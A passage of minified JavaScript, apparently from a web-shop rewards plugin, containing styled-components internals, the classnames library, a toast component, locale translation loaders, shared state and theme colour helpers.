u}Zt(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),n5=function(){function e(r){var n=this.element=Es(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),o5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),w1=_i,i5={isServer:!_i,useCSSOMInjection:!W_},pn=function(){function e(r,n,i){r===void 0&&(r=xt),n===void 0&&(n={}),this.options=mt({},i5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&_i&&w1&&(w1=!1,function(a){for(var o=document.querySelectorAll(K_),s=0,u=o.length;s<u;s++){var c=o[s];c&&c.getAttribute(lr)!=="active"&&(e5(a,c),c.parentNode&&c.parentNode.removeChild(c))}}(this))}e.registerId=function(r){return qr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(mt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new o5(o):a?new r5(o):new n5(o),new Z_(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(qr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(qr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(qr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=q_(o);if(s!==void 0){var u=r.names.get(s),c=n.getGroup(o);if(u&&c&&u.size){var d=lr+".g"+o+'[id="'+s+'"]',l="";u!==void 0&&u.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+c+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),a5=/(a)(d)/gi,S1=function(e){return String.fromCharCode(e+(e>25?39:97))};function To(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=S1(t%52)+r;return(S1(t%52)+r).replace(a5,"$1-$2")}var nr=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},ys=function(e){return nr(5381,e)};function Ms(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(ur(r)&&!di(r))return!1}return!0}var s5=ys("5.3.6"),c5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&Ms(t),this.componentId=r,this.baseHash=nr(s5,r),this.baseStyle=n,pn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=qt(this.rules,t,r,n).join(""),s=To(nr(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var u=n(o,"."+s,void 0,i);r.insertRules(i,s,u)}a.push(s),this.staticRulesId=s}else{for(var c=this.rules.length,d=nr(this.baseHash,n.hash),l="",f=0;f<c;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=qt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=nr(d,L+f),l+=L}}if(l){var m=To(d>>>0);if(!r.hasNameForId(i,m)){var g=n(l,"."+m,void 0,i);r.insertRules(i,m,g)}a.push(m)}}return a.join(" ")},e}(),u5=/^\s*\/\/.*$/gm,l5=[":","[",".","#"];function bs(e){var t,r,n,i,a=e===void 0?xt:e,o=a.options,s=o===void 0?xt:o,u=a.plugins,c=u===void 0?_n:u,d=new N_(s),l=[],f=function(L){function m(g){if(g)try{L(g+"}")}catch(C){}}return function(g,C,v,b,M,D,$,U,B,G){switch(g){case 1:if(B===0&&C.charCodeAt(0)===64)return L(C+";"),"";break;case 2:if(U===0)return C+"/*|*/";break;case 3:switch(U){case 102:case 112:return L(v[0]+C),"";default:return C+(G===0?"/*|*/":"")}case-2:C.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,g){return m===0&&l5.indexOf(g[r.length])!==-1||g.match(i)?L:"."+t};function h(L,m,g,C){C===void 0&&(C="&");var v=L.replace(u5,""),b=m&&g?g+" "+m+" { "+v+" }":v;return t=C,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(g||!m?"":m,b)}return d.use([].concat(c,[function(L,m,g){L===2&&g.length&&g[0].lastIndexOf(r)>0&&(g[0]=g[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=c.length?c.reduce(function(L,m){return m.name||Zt(15),nr(L,m.name)},5381).toString():"",h}var fi=Bt.createContext();fi.Consumer;var pi=Bt.createContext(),d5=(pi.Consumer,new pn),Io=bs();function mi(){return ht(fi)||d5}function Ts(){return ht(pi)||Io}function _5(e){var t=te(e.stylisPlugins),r=t[0],n=t[1],i=mi(),a=Le(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=Le(function(){return bs({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){O_(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),Bt.createElement(fi.Provider,{value:a},Bt.createElement(pi.Provider,{value:o},e.children))}var Is=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=Io);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Zt(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=Io),this.name+t.hash},e}(),f5=/([A-Z])/,p5=/([A-Z])/g,m5=/^ms-/,h5=function(e){return"-"+e.toLowerCase()};function P1(e){return f5.test(e)?e.replace(p5,h5).replace(m5,"-ms-"):e}var D1=function(e){return e==null||e===!1||e===""};function qt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=qt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(D1(e))return"";if(di(e))return"."+e.styledComponentId;if(ur(e)){if(typeof(c=e)!="function"||c.prototype&&c.prototype.isReactComponent||!t)return e;var u=e(t);return qt(u,t,r,n)}var c;return e instanceof Is?r?(e.inject(r,n),e.getName(n)):e:bo(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!D1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||ur(l[m])?L.push(P1(m)+":",l[m],";"):bo(l[m])?L.push.apply(L,d(l[m],m)):L.push(P1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in k_?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var A1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function hr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return ur(e)||bo(e)?A1(qt(I1(_n,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:A1(qt(I1(e,r)))}var Rs=function(e,t,r){return r===void 0&&(r=xt),e.theme!==r.theme&&e.theme||t||r.theme},g5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,L5=/(^-|-$)/g;function so(e){return e.replace(g5,"-").replace(L5,"")}var hi=function(e){return To(ys(e)>>>0)};function Xr(e){return typeof e=="string"&&!0}var Ro=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},C5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function v5(e,t,r){var n=e[r];Ro(t)&&Ro(n)?ws(n,t):e[r]=t}function ws(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(Ro(o))for(var s in o)C5(s)&&v5(e,o[s],s)}return e}var dr=Bt.createContext();dr.Consumer;function E5(e){var t=ht(dr),r=Le(function(){return function(n,i){if(!n)return Zt(14);if(ur(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Zt(8):i?mt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?Bt.createElement(dr.Provider,{value:r},e.children):null}var co={};function Ss(e,t,r){var n=di(e),i=!Xr(e),a=t.attrs,o=a===void 0?_n:a,s=t.componentId,u=s===void 0?function(C,v){var b=typeof C!="string"?"sc":so(C);co[b]=(co[b]||0)+1;var M=b+"-"+hi("5.3.6"+b+co[b]);return v?v+"-"+M:M}(t.displayName,t.parentComponentId):s,c=t.displayName,d=c===void 0?function(C){return Xr(C)?"styled."+C:"Styled("+R1(C)+")"}(e):c,l=t.displayName&&t.componentId?so(t.displayName)+"-"+t.componentId:t.componentId||u,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(C,v,b){return e.shouldForwardProp(C,v,b)&&t.shouldForwardProp(C,v,b)}:e.shouldForwardProp);var h,L=new c5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,g=function(C,v){return function(b,M,D,$){var U=b.attrs,B=b.componentStyle,G=b.defaultProps,X=b.foldedComponentIds,A=b.shouldForwardProp,T=b.styledComponentId,E=b.target,R=function(Z,y,re){Z===void 0&&(Z=xt);var x=mt({},y,{theme:Z}),ce={};return re.forEach(function(oe){var le,ne,De,Be=oe;for(le in ur(Be)&&(Be=Be(x)),Be)x[le]=ce[le]=le==="className"?(ne=ce[le],De=Be[le],ne&&De?ne+" "+De:ne||De):Be[le]}),[x,ce]}(Rs(M,ht(dr),G)||xt,M,U),O=R[0],w=R[1],Y=function(Z,y,re,x){var ce=mi(),oe=Ts(),le=y?Z.generateAndInjectStyles(xt,ce,oe):Z.generateAndInjectStyles(re,ce,oe);return le}(B,$,O),F=D,z=w.$as||M.$as||w.as||M.as||E,ie=Xr(z),k=w!==M?mt({},M,{},w):M,N={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?N.as=k[j]:(A?A(j,y1,z):!ie||y1(j))&&(N[j]=k[j]));return M.style&&w.style!==M.style&&(N.style=mt({},M.style,{},w.style)),N.className=Array.prototype.concat(X,T,Y!==T?Y:null,M.className,w.className).filter(Boolean).join(" "),N.ref=F,Zc(z,N)}(h,C,v,m)};return g.displayName=d,(h=Bt.forwardRef(g)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):_n,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(C){var v=t.componentId,b=function(D,$){if(D==null)return{};var U,B,G={},X=Object.keys(D);for(B=0;B<X.length;B++)U=X[B],$.indexOf(U)>=0||(G[U]=D[U]);return G}(t,["componentId"]),M=v&&v+"-"+(Xr(C)?C:so(R1(C)));return Ss(C,mt({},b,{attrs:f,componentId:M}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(C){this._foldedDefaultProps=n?ws({},e.defaultProps,C):C}}),h.toString=function(){return"."+h.styledComponentId},i&&G_(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var wo=function(e){return function t(r,n,i){if(i===void 0&&(i=xt),!Rn.exports.isValidElementType(n))return Zt(1,String(n));var a=function(){return r(n,i,hr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,mt({},i,{},o))},a.attrs=function(o){return t(r,n,mt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ss,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){wo[e]=wo(e)});var y5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=Ms(r),pn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(qt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&pn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function M5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=hr.apply(void 0,[e].concat(r)),a="sc-global-"+hi(JSON.stringify(i)),o=new y5(i,a);function s(c){var d=mi(),l=Ts(),f=ht(dr),p=ve(d.allocateGSInstance(a)).current;return d.server&&u(p,c,d,f,l),Ln(function(){if(!d.server)return u(p,c,d,f,l),function(){return o.removeStyles(p,d)}},[p,c,d,f,l]),null}function u(c,d,l,f,p){if(o.isStatic)o.renderStyles(c,z_,l,p);else{var h=mt({},d,{theme:Rs(d,f,s.defaultProps)});o.renderStyles(c,h,l,p)}}return Bt.memo(s)}function xr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=hr.apply(void 0,[e].concat(r)).join(""),a=hi(i);return new Is(a,i)}var Me=function(){return ht(dr)};const qe=wo;var b5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=ba(t);return function(a){return _(Ma,{fallback:r,children:_(n,ke({},a))})}};const Ue=b5;var T5=0,I5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=ve(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(T5++),a.current=o,document.body.appendChild(o)}return Wt(i,r||a.current)};const Xt=I5;var Ps={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var u in a)t.call(a,u)&&a[u]&&n.push(u)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Ps);const O1=Ps.exports;var R5={mask:1002,toast:3e3},Cm={mask:300,popup:300},vm="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",S5="_center_1bz7c_27",P5="_content_1bz7c_31",D5="_fadeIn_1bz7c_46",A5="_salesFadeIn_1bz7c_1",O5="_fadeOut_1bz7c_49",N5="_salesFadeOut_1bz7c_1",Er={toast:w5,center:S5,content:P5,fadeIn:D5,salesFadeIn:A5,fadeOut:O5,salesFadeOut:N5};var or={duration:2e3,position:"center",top:"50px",bottom:"50px"},k5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?or.duration:i,o=t.position,s=o===void 0?or.position:o,u=t.top,c=u===void 0?or.top:u,d=t.bottom,l=d===void 0?or.bottom:d,f=t.zIndex,p=f===void 0?R5.toast:f,h=t.onDestory,L=t.className,m=t.style,g=t.contentClassName,C=t.contentStyle,v=te(!1),b=sr(v,2),M=b[0],D=b[1];return Q(function(){var $=null,U=null;return a&&($=setTimeout(function(){D(!0)},a-350),U=setTimeout(function(){h==null||h()},a)),function(){$&&clearTimeout($),U&&clearTimeout(U)}},[a,h]),_("div",{class:O1(Er.toast,Ir({},Er.center,s==="center"),L),style:ke({zIndex:p,top:s==="top"?c:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:O1(Er.content,M?Er.fadeOut:Er.fadeIn,g),style:ke({opacity:M?0:1},C||{}),children:n})})};function Y5(e){(e==null?void 0:e.duration)!==void 0&&(or.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(or.position=e.position)}var Ot=[],N1=function(t){for(var r,n=0;n<Ot.length;n++){var i;if((Ot==null||(i=Ot[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Ot.splice(r,1),t==null||t.remove())};function x5(e){vu(Ot)&&Ot.forEach(function(n){var i=n.el;N1(i)});var t=document.createElement("div");Ot.push({el:t}),document.body.appendChild(t);var r=function(){var i;N1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return qc(_(k5,ke(ke({},e),{},{onDestory:r})),t),{close:r}}var B5={show:x5,config:Y5};const H5=B5,Ds=fr({}),yr=Object.assign({"./translation/ar/default.json":()=>J(()=>import("./default-chunk-003454d6.js"),[]),"./translation/bg/default.json":()=>J(()=>import("./default-chunk-aaadb80b.js"),[]),"./translation/cs/default.json":()=>J(()=>import("./default-chunk-43649d53.js"),[]),"./translation/da/default.json":()=>J(()=>import("./default-chunk-530becd7.js"),[]),"./translation/de/default.json":()=>J(()=>import("./default-chunk-d34aa5c4.js"),[]),"./translation/el/default.json":()=>J(()=>import("./default-chunk-b91246d1.js"),[]),"./translation/en/default.json":()=>J(()=>import("./default-chunk-41f61894.js"),[]),"./translation/es/default.json":()=>J(()=>import("./default-chunk-104e48d6.js"),[]),"./translation/et/default.json":()=>J(()=>import("./default-chunk-4dbd472f.js"),[]),"./translation/fi/default.json":()=>J(()=>import("./default-chunk-2ccf485c.js"),[]),"./translation/fr/default.json":()=>J(()=>import("./default-chunk-47160875.js"),[]),"./translation/hi/default.json":()=>J(()=>import("./default-chunk-b1a8f8dd.js"),[]),"./translation/hr/default.json":()=>J(()=>import("./default-chunk-b58dd4ce.js"),[]),"./translation/hu/default.json":()=>J(()=>import("./default-chunk-aaf89f34.js"),[]),"./translation/id/default.json":()=>J(()=>import("./default-chunk-15f3c620.js"),[]),"./translation/it/default.json":()=>J(()=>import("./default-chunk-3aca0b65.js"),[]),"./translation/ja/default.json":()=>J(()=>import("./default-chunk-21554c23.js"),[]),"./translation/ko/default.json":()=>J(()=>import("./default-chunk-42fb9788.js"),[]),"./translation/lt/default.json":()=>J(()=>import("./default-chunk-34e47dec.js"),[]),"./translation/lv/default.json":()=>J(()=>import("./default-chunk-009742ba.js"),[]),"./translation/ms/default.json":()=>J(()=>import("./default-chunk-6e5ef7e8.js"),[]),"./translation/nb/default.json":()=>J(()=>import("./default-chunk-ced0e41f.js"),[]),"./translation/nl/default.json":()=>J(()=>import("./default-chunk-6485216b.js"),[]),"./translation/pl/default.json":()=>J(()=>import("./default-chunk-b6b30300.js"),[]),"./translation/pt-pt/default.json":()=>J(()=>import("./default-chunk-07a5be71.js"),[]),"./translation/pt/default.json":()=>J(()=>import("./default-chunk-39005116.js"),[]),"./translation/ro/default.json":()=>J(()=>import("./default-chunk-6d42fcc6.js"),[]),"./translation/ru/default.json":()=>J(()=>import("./default-chunk-128e0556.js"),[]),"./translation/sk/default.json":()=>J(()=>import("./default-chunk-163e3380.js"),[]),"./translation/sl/default.json":()=>J(()=>import("./default-chunk-f2f841ec.js"),[]),"./translation/sv/default.json":()=>J(()=>import("./default-chunk-cccef530.js"),[]),"./translation/th/default.json":()=>J(()=>import("./default-chunk-0c7d7d2f.js"),[]),"./translation/tr/default.json":()=>J(()=>import("./default-chunk-50d692e5.js"),[]),"./translation/vi/default.json":()=>J(()=>import("./default-chunk-c53cf54e.js"),[]),"./translation/zh-hans-cn/default.json":()=>J(()=>import("./default-chunk-edd51635.js"),[]),"./translation/zh-hant-tw/default.json":()=>J(()=>import("./default-chunk-df15071c.js"),[])}),$5="en",F5=({children:e})=>{const[t,r]=te(null),{locale:n}=ei(!0);return Ln(()=>{var a;let i=`./translation/${n}/default.json`;typeof yr[i]!="function"&&(i=`./translation/${$5}/default.json`),typeof yr[i]=="function"?(a=yr[i])==null||a.call(yr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(Ds.Provider,{value:{locale:n,localeResource:t},children:e}):null},j5=new RegExp(/{{([\s\S]+?)}}/g);function Br(){const{locale:e,localeResource:t}=ht(Ds);return{tr:tt((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace(j5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class U5{constructor(){Rt(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class V5 extends U5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function G5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class W5 extends V5{}function z5(e,t=!0){const[r,n]=te(e.getValue()),i=ve(r);i.current=r;const a=ve(t);a.current=t;const o=tt((c,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(c,d)||n(c)},[]),s=tt(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);G5(e,o,s);const u=tt(c=>{e.setValue(c)},[e]);return{state:e.getValue(),setState:u}}const Z5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var pa,ma,ha,ga;const q5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:(ma=(pa=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:pa.storeInfo)==null?void 0:ma.standardLogo,showApp:Ta().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(ga=(ha=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:ha.storeInfo)==null?void 0:ga.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:et.NotLoginHome,entrySetting:{showType:tr.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:Z5,platforms:[un.WEBSITE,un.MOBILE],pcPosition:lt.BOTTOM_RIGHT,mobilePosition:lt.BOTTOM_RIGHT,pcPaddingSide:Gr.PC_SIDE,pcPaddingBottom:Gr.PC_BOTTOM,mobilePaddingSide:Gr.MOBILE_SIDE,mobilePaddingBottom:Gr.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:Ia.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},As=new W5(q5),Os=fr(As);function Ye(){const e=ht(Os),{state:t,setState:r}=z5(e);return{sharedState:t,setSharedState:r}}const X5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!$i;return{isFollowThemeFont:t,fontFamily:t?$i:"Helvetica Neue"}},k1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},mn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},Y1=(e,t)=>{const r=mn(e),n=mn(t),i=k1(r.r,r.g,r.b),a=k1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function Em(e){const t=Y1("#2c2c2c",e);return Y1("#fffff",e)<t?"light":"dark"}function Ns(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),u=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*u<0?60*u+360:60*u,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const x1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},K5=(e="")=>e.startsWith("#")?x1(e):e.startsWith("rgb")?J5(e):e==="transparent"?x1("#00000000"):{},J5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},ym=(e,t=1)=>{const{r,g:n,b:i}=K5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},gi=e=>{const[t,r]=te({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=X5(),o=tt(s=>{var l;const{primary:u="#F9D6A5",secondary:c="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:u,secondary:c};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:Ra(s)}},[n]);return Q(()=>{var D,$;const s=(D=n==null?void 0:n.customData)==null?void 0:D.themeSetting,u=($=n==null?void 0:n.customData)==null?void 0:$.entrySetting,c=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";c==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=mn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,g]=Ns(h.r,h.g,h.b),C=`hsla(${L}, ${m}%, ${g}%, 1)`,v=`hsla(${L}, ${m>=1?m+10:m}%, ${g>15?g-15:g}%, 1)`;let b;switch(u==null?void 0:u.pcPosition){case lt.BOTTOM_LEFT:b={left:u==null?void 0:u.pcPaddingSide,bottom:(u==null?void 0:u.pcPaddingBottom)+88,right:"auto"};break;case lt.BOTTOM_RIGHT:b={right:u==null?void 0:u.pcPaddingSide,bottom:(u==null?void 0:u.pcPaddingBottom)+88,left:"auto"}}let M="";(s==null?void 0:s.linkColor)==="custom"?M=s==null?void 0:s.linkCustomColor:M=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:c,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:M||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 